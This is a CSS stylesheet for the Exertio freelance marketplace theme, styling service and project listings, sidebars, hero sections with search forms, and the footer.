.exertio-service-list .exertio-service-title {
	position:relative;
	overflow:hidden;
}
.exertio-service-list .exertio-service-title a {
	font-size:18px;
	color:#242424;
	font-weight:500;	
}
.exertio-service-list .exertio-service-title a:hover {
	color:#fe696a;	
}
.exertio-service-list .exertio-service-desc span.desc-meta {
	font-size:14px;	
}
.exertio-service-list .exertio-service-desc span.desc-meta a {
	color: #777;
}
.exertio-services-bottom {
	position:relative;
	overflow:hidden;
	border-top:1px solid #ebebeb;
	padding:15px;	
}
.exertio-services-bottom ul li {
	display:inline-block;	
}
.exertio-services-bottom ul li.orders {
	font-size:12px;	
	color: #777;
	float:right;
}
.exertio-services-box .exertio-service-desc span.rating {
    font-size: 12px;
    color: #777;
	margin-bottom: 5px;
    display: block;
}
.exertio-services-box .exertio-service-desc span.rating i {
    color: #fe696a;
    margin-right: 10px;
}
.exertio-services-box .fr-top-rating {
	right: 15px;
	left: auto;
	top: auto;
	bottom: 40px;
	z-index: 9;
	border: 1px solid #ebebeb;
}
.exertio-services-box .fr-top-rating a.active {
	border:none;	
}
.exertio-services-box .exertio-services-bottom .style-6 {
    background-color: transparent;
    color: #fe696a;
    border: none;
    font-size: 20px;
    font-weight: 500;
    padding: 0;
    margin-left: 10px;
}
.exertio-services-list-2 {
	background-color:#FFF;
	padding:20px;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	border-radius:4px;
	border-left:3px solid #fe696a;
	display:flex;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.exertio-services-list-2 .exertio-services-user-pic {
	display:flex;
	flex-direction:row;		
}
.exertio-services-2-meta {
	position:relative;
	display:flex;
	width: 100%;	
}
.exertio-services-2-meta ul {
	display:flex;
	flex-direction:row;	
	width: 100%;
	justify-content: space-between;
}
.exertio-services-2-meta ul li {
	position:relative;
}
.exertio-services-2-meta ul li span.style-6 {
	display:block;
	color:#fe696a;
	font-size:24px;
	font-weight:500;
	line-height:1.5;
}
.exertio-services-2-meta ul li:nth-child(2)
{
	font-size:14px;
	color:#777;
	text-align:right;
}
.exertio-services-list-2 .exertio-services-2-meta div.rating {
	font-size:14px;
	color:#777;	
}
.exertio-services-list-2 .exertio-services-2-meta div.rating i {
    color: #fe696a;
    font-size: 12px;
    margin-right: 5px;
}
.exertio-services-list-2 .exertio-services-2-meta .btn {
	font-size:14px;
	padding:10px 20px;	
}
.exertio-services-list-2 .exertio-services-2-meta ul li:nth-child(3) p {
	margin-top:10px;
	font-size:12px;	
}
.exertio-services-list-2 .exertio-services-2-meta h3 {
	font-size:18px;
	margin-bottom:0;	
}
.exertio-services-list-2 .exertio-services-2-meta h3 a {
	color:#242424;	
}
.exertio-services-list-2 .exertio-services-2-meta p {
	font-size:14px;	
}

.exertio-services-list-2 .exertio-services-2-meta p a {
	margin-right:20px;	
}
.exertio-services-list-2 .exertio-services-2-meta p a.author {
	text-transform:capitalize;
	color:	#fe696a;
}
.exertio-services-list-2 .exertio-services-2-meta p a i {
	color:#aaa;	
	margin-right:5px;
}
.exertio-services-list-2 .exertio-services-2-meta p a i.fa-check {
	background-color: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 5px;
	font-size: 9px;
	vertical-align: middle;
}
.exertio-services-list-2 .exertio-services-2-meta p a i.verified {
	background-color:#559250;	
}
/*PROJECT SIDEBAR*/
.project-sidebar {
	background-color:#FFF;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 4px;
}
.project-sidebar .panel-default {
	border-bottom: 1px solid #ebebeb;
	padding: 20px;
	position: relative;
}
.project-sidebar .panel-heading a.collapsed::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f077";
}
.project-sidebar .panel-heading a::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f078";
    color: #777;
    transition: all 0.5s;
    right: 35px;
    position: absolute;
    font-size: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.project-sidebar .panel-heading a {
	font-size:16px;
	color:#242424;
	display:block;
}

.search-finder {
	position: relative;
	overflow: hidden;
	margin-top: 15px;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.search-finder .search-clear-btn {
	position:absolute;
	right: 15px;
	top: 15px;
	color: #999;
}
.project-sidebar .sub_li_hide, .service-side .sub_li_hide {
	padding:0 !important;
	margin: 0 !important;
}
.project-sidebar .sub_ul_hide, .service-side .sub_ul_hide {
	padding:0 !important;
}
.project-sidebar .submit-btn p {
    color: #777;
    font-size: 14px;
    text-align: center;
    margin-bottom: 20px;
}
.project-sidebar .panel-body .select2-container {
	width:100% !important;	
}
.project-sidebar .panel-default .panel-collapse .panel-body {
    border: none;
    padding: 0;
    max-height: 400px;
	margin-top: 20px;
}
.project-sidebar .panel-default .panel-collapse .panel-body .range-slider {
	padding-right:20px;
}
.project-sidebar .panel-default .panel-body ul {
    position: relative;
    padding-left: 10px;
}
.project-sidebar .panel-default .panel-body ul li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #777;
	padding-top: 10px;
}
.project-sidebar .panel-default .panel-body ul li .pretty {
    margin-right: 5px;
}
.project-sidebar .panel-default .panel-body ul li ul {
    margin-top: 10px;
	padding-left:20px;
}

.project-sidebar .extra-controls {
	margin-top:15px;
	position: relative;
	overflow: hidden;	
}
.project-sidebar .extra-controls .range-slider {
	padding-right:20px;
}
.project-sidebar .extra-controls input.form-control {
	width: 47%;
	float: left;
	margin-right:15px;	
}
.project-sidebar .extra-controls input.form-control:last-child {
	margin:0;	
}
.project-sidebar .range-slider .irs--round .irs-from::before, .project-sidebar .range-slider .irs--round .irs-to::before, .project-sidebar .range-slider .irs--round .irs-single::before {
	border-top-color: #fe696a;	
}
.project-sidebar .range-slider .irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
	background-color:#fe696a;	
}
.project-sidebar  .range-slider .irs--round .irs-handle {
    border: 4px solid #fe696a;
	top: 28px;
	width: 20px;
	height: 20px;
}
.project-sidebar .range-slider .irs--round .irs-bar {
    background-color: #fe696a;
}

.project-sidebar .range-slider .irs--round .irs-from, .project-sidebar .range-slider .irs--round .irs-to, .project-sidebar .range-slider .irs--round .irs-single {
    background-color: #fe696a;
}
.project-sidebar .submit-btn {
    position: relative;
    padding: 20px;
}
.project-sidebar .heading {
    padding: 20px;
    border-bottom: 1px solid #ebebeb;
}
.project-sidebar .heading h4 {
    margin: 0;
    display: inline-block;
    font-weight: 500;
}
.project-sidebar .heading a {
    float: right;
    font-size: 12px;
    color: #fe696a;
}
.report-button {
	font-size:14px;
	text-align:right;
	padding:20px;
	padding-top:0;
}
.report-button i {
	margin-right:10px;
}
.fr-lance-banner {
	margin-bottom:30px;
}
.project-sidebar .posted-projects .fr-right-detail-box{
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
}

.fr-project-f-open-jobs {
    background-color: #fff;
    margin-top: 30px;
    padding:15px;
    border-radius:4px;
    margin-bottom:20px;
}
.fr-project-f-open-jobs h3 {
    font-size: 18px;
    color: #242424;
    margin: 0;
    font-weight: 500;
}
.fr-project-f-open-jobs .fr-project-open-details h3{
    padding: 10px 20px;
}
.fr-project-f-open-jobs {
    padding:20px 0;
}
    /*NEW HOME PAGES CSS*/
.fr-menu-trans .sb-menu.separate-line > ul > li > a::before {
	display: none;
}
.fr-menu-trans .sb-menu {
	float: none;
}
.fr-menu-trans .fr-m-right {
	float: right;
	line-height: 90px;
}
.fr-menu-trans.sb-header .logo {
	margin-right: 10%;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 0 20px;
	color: #fff;
	font-weight: 500;
	text-transform: capitalize;
}
.fr-menu-trans.sticky .fr-m-right {
	line-height: 70px;
}
.fr-menu-trans .fr-m-right a {
	margin-right: 10px;
}
.fr-menu-trans .fr-m-right a:last-child {
	margin-right: 0;
}
.fr-menu-trans .sb-menu.separate-line > ul > li:last-child > a {
	padding: 0;
}
.sb-header.header-opacity-on {
	background-color: transparent;
}
.fr-menu-trans.sticky .sb-menu.separate-line > ul > li > a {
	color: #232323;
}
.fr-menu-trans .fr-m-right .btn-style {
	padding: 8px 24px !important;
	border-radius: 4px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	background-color: #fff !important;
	color: #232323;
	border-radius: 4px;
	border: 1px solid #fff;
	padding: 8px 20px;
}
.fr-menu-trans .fr-m-right .btn-theme i {
	color: #fe696a;
}
.fr-menu-trans .fr-m-right a {
	text-transform: capitalize;
	font-weight: 500;
}
.fr-menu-trans .fr-m-right .info-menu {
	position: relative;
}
.fr-menu-trans {
	border-bottom: 1px solid rgba(255,255,255,0.1);
}
.fr-menu-trans .fr-m-right i {
	margin-right: 7px;
	font-size: 14px;
}
.fr-hero-2 {
	background: url("../images/7676.png");
	height: 650px;
	background-position: center center;
	background-size: cover;
}

.fr-hero-ad{
	height: 800px;
	position: relative;
}

.fr-hero-ad .owl-theme .owl-nav{
	display: none;
}

.fr-hero-ad .owl-theme .owl-dots{ 
	display: none;
}

.fr-main-img img{
	max-height: 550px;
}

.elbow.owl-carousel.owl-drag .owl-item{ 
	margin-top: 210px;
}

.fr-hero-vid4{  
	overflow: hidden;
	width: 100%;
	margin-top: 50px;
	display:flex;
	align-items: center;
}

.fr-hero-rating{ 
	background: #fff;
	border-radius: 0 40px 40px 0;
	padding: 12px 22px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	width: 75%;
	border-left: 3px solid #fe696a;
	display: block;
	margin: 0 auto;
	margin-bottom: 100px;
}

.fr-h-star{
	margin-bottom: 4px;
}

.fr-h-info p{
font-size: 14px;	
}
.fr-h-info p span {
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.fr-h-info i{
background-color: #47b300;
color: #fff;
padding: 2px;
font-size: 14px;
border-radius: 10px;
margin-right: 10px;	
}


.fr-h-star i{
color: #fe696a;
font-size: 14px;	
}

.fr-h-star span{
color: #000;
font-size: 14px;
font-weight: 500;
margin-left: 5px;	
}


.fr-vid-style i{
font-size: 18px;
background-color: #fff;
color: #000;
padding: 12px 14px;
border-radius: 30px;
text-align: center;	
}

.fr-vid-details p{
color: #000;
font-size: 16px;
font-weight: 500;	
}

.fr-vid-details span{
font-size: 14px;
	color: #000;
}


.fr-vid-style{
float: left;
margin-right: 10px;
border: 1px solid #000;
border-radius: 40px;
padding: 8px;	
}

.fr-vid-details{
	overflow: hidden;
}

.fr-hero-ad .fr-hero-srch img{
	width: 80%;
}

.fr-hero2-content {
	text-align: center;
	overflow: hidden;
	margin: 0 auto;
	display: table;
	padding-top: 200px;
	width: 70%;
}
.fr-hero2-form li {
	float: left;
	width: 40%;
}
.fr-hero2-form li input {
	height: 62px;
	padding: 0 20px;
	font-size: 14px;
	border-radius: 0px;
	border: none;
}
.fr-hero2-form .select2-container {
	width: 100% !important;
}
.fr-hero2-form .select2-container .select2-selection--single {
	height: 62px;
	border-radius: 0px 6px 6px 0px;
	border: none;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #888;
	line-height: 64px;
	font-size: 14px;
	text-align: left;
	padding: 0 20px;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 7px;
	right: 15px;
}
.fr-hero2-form li:last-child {
	width: 20%;
}
.fr-hero2-form li button {
	height: 62px;
	line-height: 32px;
	border-radius: 4px;
}
.fr-hero2-title h1 {
	color: #fff;
	font-size: 46px;
	margin-bottom: 12px;
}
.fr-hero2-title p {
	color: #fff;
	width: 80%;
	text-align: center;
	margin: 0 auto;
	line-height: 30px;
}
.fr-hero2-title {
	margin-bottom: 26px;
}
.fr-hero2-form {
	overflow: hidden;
	margin-bottom: 17px;
}
.fr-hero2-form li .form-group {
	margin-bottom: 0;
}
.fr-hero2-info span {
	color: #fff;
	font-size: 14px;
	margin-right: 18px;
	font-weight: 500;
}
.fr-hero2-info a {
	background-color: rgba(255,255,255,0.1);
	border: 1px solid rgba(255,255,255,0.3);
	font-size: 12px;
	margin-right: 12px;
	color: #fff;
	padding: 2px 8px;
	display: inline-block;
	border-radius: 4px;
	text-decoration: none;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered::before {
	content: " ";
	position: absolute;
	border-left: 1px #ccc solid;
	top: 28%;
	height: 42%;
	left: 0;
}
.fr-hero2-form .style-bind {
	border-left: 3px solid #fe696a;
}
.fr-hero2-form li i {
	margin-right: 5px;
}
.fr-hero2-video {
	text-align: center;
	margin: 0 auto;
	display: table;
	padding-top: 70px;
	position: relative;
}
.fr-hero2-video a {
	border: 2px solid #fe696a;
	padding: 12px 14px;
	border-radius: 70px;
	display: inline-block;
	margin-top: 20px;
	z-index: 99;
	position: relative;
}
.fr-hero2-video i {
	background-color: #fe696a;
	color: #FFF;
	padding: 18px 20px;
	font-size: 22px;
	border-radius: 35px;
	text-align: center;
}
.fr-hero2-video p {
	color: #fff;
	font-size: 16px;
	font-weight: 500;
}
.fr-hero2-video span {
	font-size: 14px;
	color: #fff;
	display: inherit;
}

.sr img {
	margin: 0 auto;
	display: table;
}
.sr img:last-child {
	margin-right: 0;
}
.fr-logos {
	background-color: #f8f8fa;
	padding: 30px 0;
}
.section-center {
	text-align: center;
	margin-bottom: 50px;
}
.no-arrow .owl-nav {
	display: none;
}
.fr-about2-texts .text-weight {
	font-weight: 600;
	margin-bottom: 20px;
	font-size: 16px;
	line-height: 28px;
}
.fr-about2-texts h2 {
	color: #000;
	font-size: 36px;
	margin-bottom: 15px;
}
.fr-about2-texts {
	position: relative;
}
.fr-about2-texts p {
	color: #777;
	margin-bottom: 15px;
	line-height: 26px;
	width: 85%;
}
.fr-about2-texts .btn-theme {
	padding: 8px 30px;
}
.fr-about2-texts span {
	color: #888;
	font-size: 16px;
	margin-bottom: 6px;
	display: inline-block;
}
.fr-serv2 {
	background-color: transparent;
}
.fr-serv2 a {
	text-decoration: none;
}
.fr-serv-2 {
	height: auto;
	background-position: center center;
	background-size: cover;
}
.fr-serv-2 .row {
	padding: 0 !important;
}
.fr-serv2 .heading-contents h3 {
	font-size: 28px;
	margin-bottom: 10px !important;
}
.fr-serv2 .heading-contents h3 span {
	font-weight: 500;
}
.fr-serv2 .heading-contents {
	margin-bottom: 50px;
	float: left;
}
.fr-serv2 .fr-top-details {
	background-color: #fff;
}
.fr-serv2 .top-services-2 {
	display: flex !important;
}
.fr-serv2-btn {
	float: right;
	margin-top: 10px;
}
/*.fr-serv2 .owl-theme .owl-nav {*/
/*	display: none;*/
/*}*/

.fr-serv2 .fr-top-product img {
	border-radius: 6px 6px 0px 0px;
}
.fr-serv2 .fr-top-product::before {
	border-radius: 6px 6px 0px 0px;
}
.fr-about2-client.fr-about-client {
	padding: 120px 0;
}
.fr-c-about-products {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}
.fr-c-about-products img {
	position: absolute;
	top: 0;
	right: -60px;
}
.fr-blog-center.heading-panel {
	text-align: center;
	margin-bottom: 50px;
}
.fr-blog-center.heading-panel h3 {
	color: #393939;
	font-weight: 700;
}
.fr-blog-center.heading-panel h3 span {
	font-weight: 500;
}
.no-margin .fr-latest-box {
	margin-bottom: 0;
}
.no-color.fr-gt-details::before {
	display: none;
}
.fr-about2-img {
	float: right;
}
.fr-footer-2 {
	background: url("../images/444.png");
	background-position: center center;
	background-size: cover;
	position: relative;
	padding: 150px 0 0 0;
	margin-top: -4%;
}
.fr-footer-2::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: -webkit-linear-gradient(to right, #0575e6, #021b79);
	background: linear-gradient(to right, rgba(5, 5, 51, 0.74), rgb(20, 26, 71));
}
.footer-n {
	position: relative;
	margin-bottom: 50px;
}
.no-color .fr-bg-style {
	margin-top: -15px;
	position: relative;
	z-index: 9;
}
.fr-footer2-icons ul li {
	float: left;
	margin-right: 10px;
}
.fr-footer2-icons ul li i {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 50px;
	width: 32px;
	height: 32px;
	padding: 8px;
	text-align: center;
	transition: .6s;
	color: #000;
	line-height: 16px;
	font-size: 16px;
}
.fr-footer2-icons ul li i:hover {
	background-color: #fe696a;
	color: #000;
	border-color: #fe696a;
}
.footer-info {
	z-index: 9;
	position: relative;
	text-align: center;
}
.footer-info p {
	color: #fff;
	font-size: 14px;
}
.footer-info a {
	color: #fe696a;
}
.fr-footer2-icons {
	overflow: hidden;
	margin-top: 26px;
}
.fr-footer2-icons h3 {
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.fr-footer2-icons ul li a {
	color: #fff;
	font-size: 14px;
}
.fr-footer2-content p {
	color: #fff;
	font-size: 14px;
	line-height: 26px;
	margin-top: 18px;
}
.fr-footer-2-product h3 {
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 17px;
}
.fr-footer-2-product ul li a {
	color: #fff;
	font-size: 14px;
	transition: .6s;
}
.fr-footer-2-product ul li a:hover {
	color: #fe696a;
}
.fr-footer2-product {
	border-top: 1px solid rgba(255,255,255,0.1);
	position: relative;
	padding: 20px 0;
}
.fr-footer-2-product ul li {
	margin-bottom: 8px;
}
.fr-bg-style {
	z-index: 9;
	position: relative;
}
.ripple {
	background-color: #fff;
	width: 1rem;
	height: 1rem;
	border-radius: 50%;
	animation: ripple 4s linear infinite;
	position: absolute;
	left: 45%;
	bottom: 12%;
}
.ripple::before, .ripple::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 50%;
	animation: ripple 3s linear infinite 1s;
}
.ripple::after {
	animation: ripple 3s linear infinite 2s;
}
@keyframes ripple {
 0% {
 box-shadow: 0 0 0 .3rem rgba(254, 105, 106, 0.1);
}
 90% {
 box-shadow: 0 0 0 5rem rgba(254, 105, 106, 0.1);
}
}
.herosection-2 {
	height:830px;
}

.fr-menu3 .sb-menu.separate-line > ul > li > a {
	color: #000;
}
.fr-menu3 {
	border-bottom: 1px solid rgba(0,0,0,0.1);
}
.fr-hero3-main {
	margin-top: 250px;
	position: relative;
}
.fr-hero3-srch ul li {
	float: left;
	width: 45%;
}
.fr-hero3-srch ul li .form-group {
	margin-bottom: 0;
}
.fr-hero3-srch ul li:last-child {
	width: 55%;
}
.fr-her3-elemnt {
	overflow: hidden;
	display: flex;
	margin-top: 24px;
	flex-wrap: wrap;
}
.fr-her3-elemnt p {
	margin-right: 25px;
	font-size: 14px;
	color: #242424;
	font-weight: 500;
	display: flex;
	align-items: center;
}
.fr-her3-elemnt a {
	font-size: 14px;
	margin-right: 10px;
	background-color: rgba(255, 180, 19, 0.6);
	padding: 2px 10px;
	border-radius: 4px;
	color: #242424;
	margin-bottom: 10px;
}
.fr-her3-elemnt a:hover {
	color:#242424;
}
.fr-her3-elemnt a:first-child {
	margin-left:15px;
}
.herosection-2 .fr-hero3-video {
    position: absolute;
    right: 31%;
    margin-top: 30px;
    display: flex;
    align-items: center;
}
.fr-hero3-video {
	margin-top: 30px;
	display:flex;
	align-items:center;
}
.fr-hero3-video i {
	background-color: #242424;
	color: #FFF;
	padding: 18px 20px;
	font-size: 22px;
	border-radius: 35px;
	text-align: center;
}
.fr-hero3-text {
	float: left;
	margin-right: 25px;
	text-align: center;
}
.fr-hero3-text span {
	width: 100%;
	font-size: 16px;
	color: #000;
	font-weight: 500;
}
.fr-hero3-text p {
	font-size: 14px;
	color: #888;
}
.fr-hero3-video a {
	border: 2px solid #242424;
	padding: 12px;
	border-radius: 50%;
	display: inline-block;
	z-index: 99;
	position: relative;
}
.fr-hero3-srch ul li input {
	height: 60px;
	border-radius: 0;
	color: #777;
	border-left: 2px solid #fe696a !important;
	border: none;
	padding: 25px;
	background-color: #FFF;
}
.fr-hero3-srch ul li .select2-container .select2-selection--single {
	height: 60px;
	border-radius: 0;
	border: none;
}
.fr-hero3-srch ul li .select2-container {
	width: 100% !important;
}
.fr-hero3-content {
	width: 75%;
	margin-bottom: 35px;
}
.fr-hero3-content h1 {
	color: #000;
	font-size: 40px;
	font-weight: 700;
	margin-top: 5px;
}
.fr-hero3-content span {
	color: #fe696a;
    font-size: 22px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.fr-hero3-content p {
	color: #777;
	font-size: 16px;
	line-height: 30px;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	line-height: 60px;
	padding-left: 20px;
	background-color: #FFF;
}
.fr-hero3-srch {
	overflow: hidden;
	border: 1px solid #EEE;
	position: relative;
	border-radius: 0 7px 7px 0px;
}
.fr-hero3-submit {
	position: absolute;
	top: 7px;
	right: 5px;
}
.fr-hero3-submit button {
	font-size: 14px;
	border-radius: 4px;
}
.fr-hero3-submit i {
	margin-right: 5px;
}
.fr-top3-content .heading-panel h3 span {
	font-weight: 500;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 8%;
	right: 40%;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
	content: " ";
	position: absolute;
	border-left: 1px #ccc solid;
	top: 28%;
	height: 42%;
	left: 0;
}
.fr-top3-content {
	text-align: center;
}
.fr-top-icons {
	text-align: center;
	position: relative;
	padding: 50px 0;
}
.fr-top-icons::before {
	content: "";
	top: 0;
	position: absolute;
	right: 0;
	border-right: 1px solid #e9e9e9;
	height: 100%;
}.fr-top-icons::after {
	content: "";
	bottom: 0;
	position: absolute;
	left: 0;
	border-bottom: 1px solid #e9e9e9;
	width: 100%;
}

.fr-top3-category .col-xl-3:nth-child(4n+4) .fr-top-icons::before{
	border-right: none;
}
.fr-top3-category .col-xl-3:nth-last-child(-n+4) .fr-top-icons::after {
	border-bottom: none;
}
.top-style {
	color: #000;
	font-size: 20px;
	margin: 20px 0;
	font-weight:500;
}
.fr-top-icons span {
	background-color: #f8f8fa;
	padding: 2px 10px;
	font-size: 14px;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
}
.fr-top-icons p {
	width: 50px;
	height: 50px;
	border-radius: 60px;
	background-color: #f5f5f5;
	position: absolute;
	top: 16%;
	left: 50%;
}
.fr-top-icons img {
	position: relative;
	z-index: 9;
	width:55px;
}
.fr-top3-content .heading-panel {
	margin-bottom: 60px;
	z-index: 0;
}
.fr-top3-content .heading-panel h3 {
	font-size: 30px;
	color: #000;
	font-weight: 700;
}

.fr-latest2-content-box {
	overflow: hidden;
	position: relative;
	padding: 20px 30px;
	background-color: #fff;
	margin-bottom: 30px;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-radius: 4px;
}

.fr-latest2-job {
	background-position: center center;
	background-size: cover;
	height: auto;
}

.fr-latest2-content-box .fr-latest2-rating ul li::before {
	content: "";
	top: 4px;
	position: absolute;
	height: 70%;
	border-right: 2px solid #e9e9e9;
	right: -14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li::before {
	border-right: none;
}
.fr-latest2-content-box .fr-latest2-rating ul li:last-child {
	margin-right: 0;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
	color: #888;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	color: #888;
	font-size: 14px;
	margin-left: 5px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p i {
	margin-right: 5px;
	background-color: #DDD;
	color: #fff;
	padding: 3px;
	font-size: 9px;
	border-radius: 20px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p i.verified {
	background-color: #259d00;	
}
.fr-latest2-content-box .fr-latest2-rating ul li i {
	color: #fe696a;
	font-size: 14px;
}

.fr-latest2-content-box .fr-latest2-bid i {
	margin-right: 20px;
	font-size: 14px;
	color: #bebebe;
}
.fr-latest2-content-box .fr-latest2-bid .mark_fav.fav i  {
    color: #fe696a;
}

.fr-project-style .mark_fav.fav i {
    background: #fe696a;
    color: #ffff;
}

.fr-latest2-content-box .fr-latest2-rating .style-text {
	width: 100%;
	overflow: hidden;
	font-size: 20px;
	font-weight: 500;
	color: #242424;
}
.fr-latest2-content-box .fr-latest2-rating .res-us-exp {
	margin-top:	10px;
}
.fr-latest2-content-box .fr-latest2-rating .res-us-exp a {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
	font-size: 12px;
	margin-bottom: 0 !important;
	color: #777;
	font-style: italic;
}
.fr-latest2-heading .heading-panel {
	text-align: center;
	margin-bottom: 55px;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 30px;
}
.fr-latest2-heading .heading-panel h3 span {
	font-weight: 500;
}
.fr-latest2-content-box .fr-latest2-price {
	overflow: hidden;
}
.fr-latest2-content-box .fr-latest2-bid {
	position: relative;
}
.fr-latest2-content-box .fr-latest2-price ul {
	position: relative;
	overflow: hidden;
	display: flex;
	width: 100%;
}
.fr-latest2-content-box .fr-latest2-price ul li {
	display: flex;
	flex-direction: column;
	margin-right: 50px;
}
.fr-latest2-content-box .fr-latest2-price ul li:last-child {
	margin-right: 0;
}
.fr-latest2-content-box .fr-latest2-price ul li p.info-in {
	color: #fe696a;
	font-weight: 500;
	font-size: 22px;
}
.fr-latest2-content-box .fr-latest2-price ul li p.info-in i {
	font-size: 12px;
	margin-left: 5px;
	color: #777;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-in {
	font-size: 14px;
	color: #888;
}
.fr-latest2-content-box .fr-latest2-price ul li span {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-col {
	color: #000;
}
.fr-latest2-content-box .features-star {
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
}
.fr-latest2-content-box .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.fr-latest2-content-box .features-star i {
	font-size: 14px;
	position: absolute;
	left: 14%;
	top: 14%;
	color: #fff;
}
.fr-center-btn {
	text-align: center;
	padding-top: 30px;
}
.fr-center-btn .btn-style {
	padding: 8px 30px;
	font-size: 14px;
}
.fr-browse2.fr-browse-category {
	background-color: #fff;
}
.fr-menu3.sticky {
	border-bottom: none;
}
.fr-left-align {
	float: none !important;
	margin-top: 25px;
}
.fr-rev-2.fr-rev {
	overflow: hidden;
	border-top: none;
	height: auto;
	background-color: #fff;
	padding: 35px 50px;
	border-radius: 25px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	margin-top: 0;
}
.fr-rev-2.fr-rev.section-position {
	margin-top:-80px;
}

.fr-rev-2.fr-rev ul li:nth-child(4n+4) {
	margin-right:0;
}
.project-sidebar-shortcode .fr-latest2-content-box .fr-latest2-bid {
	position: absolute;
    overflow: hidden;
    background-color: #FFF;
    padding: 35px 30px;
	transition: 0.5s;
	right: -250px;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
}
.project-sidebar-shortcode .fr-latest2-content-box:hover .fr-latest2-bid {

    right: 0;
	transition: 0.5s;
}



/*LISTING STYLE 2*/
.project-list-2 {
	padding:20px;
	position:relative;
	overflow:hidden;
	background-color:#FFF;
	margin-bottom:30px;
	border-radius:4px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.project-list-2 .top-side {
	border-bottom:1px solid #e9e9e9;
	padding-bottom:15px;
	margin-bottom:15px;	
}
.project-list-2 .top-side .listing2-project-price {
	position:absolute;
	top:20px;
	right:20px;	
}
.project-list-2 .top-side .listing2-project-price {
	font-size: 24px;
}

.project-list-2 .top-side .listing2-project-price small  {
    font-size: 13px;
    margin-left: 5px;
    cursor: pointer;
}
.project-list-2 .top-side .listing2-project-price span {
	display:block;
	font-size:12px;
	text-align:right;	
}
.project-list-2 .features-star {
    position: absolute;
    top: 0;
    left: 0;
    width: 42px;
    height: 42px;
}
.project-list-2 .features-star i {
    color: #fff;
    position: relative;
    padding: 2px;
    font-size: 12px;
    float: left;
}
.project-list-2 .top-side .user-name {
	color:#888;	
	font-size:14px;
	margin-bottom: 5px;
	display: inline-block;
}
.project-list-2 .top-side .user-name a {
	color:#fe696a;	
}
.project-list-2 .top-side .user-name i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 10px;
	font-size: 9px;	
}
.project-list-2 .top-side .user-name i.verified {
    background: #559250;
}
.project-list-2 .top-side h4.project-title {
	font-size:20px;
	width:80%;
}
.project-list-2 .top-side h4.project-title a {
	color:#242424;
}
.project-list-2 .top-side h4.project-title a:hover {
	color:#fe696a;	
}
.project-list-2 .top-side .project-location {
	color:#888;
	font-size:14px;	
}
.project-list-2 .bottom-side {
	position:relative;	
}
.project-list-2 .bottom-side ul.features {
	margin-bottom:15px;	
}
.project-list-2 .bottom-side ul.features li {
	display:inline-block;
	margin-right:15px;
	color:#888;
	font-size:14px;	
}
.project-list-2 .bottom-side ul.features li i {
	color:#fe696a;
	margin-right:5px;	
}
.project-list-2 .bottom-side ul.features li p {
	display:inline;	
}
.project-list-2 .bottom-side p {
	font-size:14px;
	color:#888;
	line-height:1.8;	
}
.project-list-2 .bottom-side ul.skills {
	position:relative;
	overflow:hidden;
	width: 70%;	
}
.project-list-2 .bottom-side ul.skills li {
	display:inline-block;
}
.project-list-2 .bottom-side ul.skills li.hide {
	display:none;	
}
.project-list-2 .bottom-side ul.skills.active li.hide {
	display:inline-block;	
}
.project-list-2 .bottom-side ul.skills li a {
	padding:5px 15px;
	border-radius:4px;
	display:inline-block;
	margin-right:5px;
	font-size:12px;
	background-color:#f5f5f5;
	color:#777;
	margin-bottom:10px;
}
